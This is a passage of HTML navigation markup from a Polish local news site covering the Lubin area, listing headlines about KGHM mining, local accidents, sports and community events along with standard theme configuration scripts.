        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/"  rel="bookmark" class="td-image-wrap " title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Spotkanie-w-sprawie-hejtu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/"  rel="bookmark" title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie">Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1340";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "268";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/gielda-wynalazczosci-dla-pracownikow-kghm-2/"  rel="bookmark" class="td-image-wrap " title="Giełda Wynalazczości dla pracowników KGHM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giełda Wynalazczości dla pracowników KGHM" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/gielda_wynalazczosci_kghm_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/gielda-wynalazczosci-dla-pracownikow-kghm-2/"  rel="bookmark" title="Giełda Wynalazczości dla pracowników KGHM">Giełda Wynalazczości dla pracowników KGHM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/premier-tusk-z-wizyta-na-miejscu-budowy-najglebszego-szybu-gorniczego-w-polsce/"  rel="bookmark" class="td-image-wrap " title="Premier Tusk z wizytą na miejscu budowy najgłębszego szybu górniczego w Polsce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Premier Tusk z wizytą na miejscu budowy najgłębszego szybu górniczego w Polsce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/kghm_ruszyla_budowa_najglebszego_szybu_gorniczego_w_polsce_1_-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/premier-tusk-z-wizyta-na-miejscu-budowy-najglebszego-szybu-gorniczego-w-polsce/"  rel="bookmark" title="Premier Tusk z wizytą na miejscu budowy najgłębszego szybu górniczego w Polsce">Premier Tusk z wizytą na miejscu budowy najgłębszego szybu górniczego w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/07/kghm-zaprasza-na-barborke-2025/"  rel="bookmark" class="td-image-wrap " title="KGHM zaprasza na Barbórkę 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM zaprasza na Barbórkę 2025" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/zaproszenie_na_barborke_kghm_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/07/kghm-zaprasza-na-barborke-2025/"  rel="bookmark" title="KGHM zaprasza na Barbórkę 2025">KGHM zaprasza na Barbórkę 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/03/zrownowazony-rozwoj-w-grupie-kghm/"  rel="bookmark" class="td-image-wrap " title="Zrównoważony rozwój w Grupie KGHM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zrównoważony rozwój w Grupie KGHM" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/zrownowazony_rozwoj_w_grupie_kapitalowej_kghm_polska_miedz_s_a_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/03/zrownowazony-rozwoj-w-grupie-kghm/"  rel="bookmark" title="Zrównoważony rozwój w Grupie KGHM">Zrównoważony rozwój w Grupie KGHM</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1030";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/14/bieg-na-grzybowa-gore-juz-za-miesiac/"  rel="bookmark" class="td-image-wrap " title="Bieg na Grzybową Górę już za miesiąc" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bieg na Grzybową Górę już za miesiąc" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-na-Grzybowa-Gore-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
